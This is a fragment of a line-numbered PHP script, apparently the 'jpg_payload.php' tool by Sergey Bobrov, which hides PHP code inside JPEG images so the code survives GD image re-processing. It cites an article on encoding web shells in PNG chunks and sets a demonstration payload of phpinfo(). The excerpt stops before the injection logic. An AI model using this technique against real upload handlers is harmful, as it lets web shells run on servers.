 15 2) The jpg_payload.php script outputs "Something's wrong".
16 If this happens, try to change the payload (e.g. add some symbols at the beginning) or try
17
18 Sergey Bobrov @Black2Fan.
19
20 See also:
21 https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
22
23 */
24
25 $miniPayload = "<?=phpinfo();?>";
26 //payload,add=
27
28
29 if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
30 die('php-gd is not installed');
31 }
32
33 if(!isset($argv[1])) {
34 die('php jpg_payload.php <jpg_name.jpg>');
35 }
36
37 set_error_handler("custom_error_handler");